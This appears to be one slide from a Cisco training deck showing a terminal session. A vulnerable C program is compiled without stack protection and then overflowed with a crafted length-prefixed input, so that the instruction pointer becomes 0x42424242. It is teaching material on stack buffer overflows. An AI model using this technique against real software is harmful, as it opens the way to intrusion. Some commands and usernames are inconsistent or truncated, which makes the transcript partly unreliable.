 Compile and run 
 Looks like we control length and data 
cisco@kali:~/src/seccon/ch5$ cc ch5-mp.c -fno-stack-protector -U_fortify_SOURCE -g -o ch5-mp 
cisco@kali:~/src/seccon/ch5$ python -c 'import struct as s; print s.pack("<I", 0x3)+"ABCD"' > /tmp/ 
cisco@kali:~/src/seccon/ch5$ ./ch5-mp /tmp/k 
Data is 3 bytes long 
Got data from file: ABC 
dahtah@kali:~/src/seccon/ch5$ python -c 'import struct as s; print s.pack("<I", 0x100)+"A"*0x74+"B"*4' > /tmp/f 
dahtah@kali:~/src/seccon/ch5$ invoke ch5-mp /tmp/f 
Data is 256 bytes long 
Got data from file: 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 
AAAAAAABBBB 
?@?????????跐??P? 
Segmentation fault 
cisco@kali:~/src/seccon/ch5$ dmesg | tail -n 1 
[971014.298327] ch5-mp[27676]: segfault at 42424242 ip 42424242 sp bffffd60 error 14 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 24 
 